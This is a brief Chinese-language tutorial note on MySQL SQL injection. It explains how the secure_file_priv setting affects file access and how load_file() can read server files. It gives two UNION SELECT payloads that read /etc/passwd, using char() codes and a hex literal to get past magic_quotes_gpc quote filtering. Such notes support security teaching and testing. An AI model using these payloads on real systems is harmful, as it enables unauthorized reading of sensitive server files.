 secure_file_priv 的值为NULL时，表示限制 mysqld 不允许导入|导出
secure_file_priv 的值为空时，表示不对 mysqld 的导入|导出做限制
如果存在以上条件，还可以注入，那么就可以用load_file()读文件
对于magic_quotes_gpc = on的时候，会过滤引号
可以通过char，16进制等方式来绕过
例如:
• union select 1,2,load_file(char(47,101,116,99,47,112,97,115,115,119,100))--+
• union select 1,2,load_file(0x2f6574632f706173737764)--+